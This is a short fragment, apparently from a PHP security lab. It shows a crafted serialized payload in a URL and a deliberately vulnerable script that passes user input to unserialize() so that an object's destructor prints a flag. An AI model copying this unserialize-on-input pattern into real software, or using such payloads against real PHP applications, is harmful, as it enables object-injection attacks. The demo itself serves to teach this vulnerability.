 localhost/GarbageCollections/Re
localhost/GarbageCollections/RefFalseUnserialize.php?payload=a:2:{i:0;O:1:"B":0:{}i:0;i:0;}
<?php
show_source(__FILE__);
$flag = "flag";
class B {
    function __destruct() {
        global $flag;
        echo $flag;
    }
}
$a = unserialize($_GET['payload']);
?> flag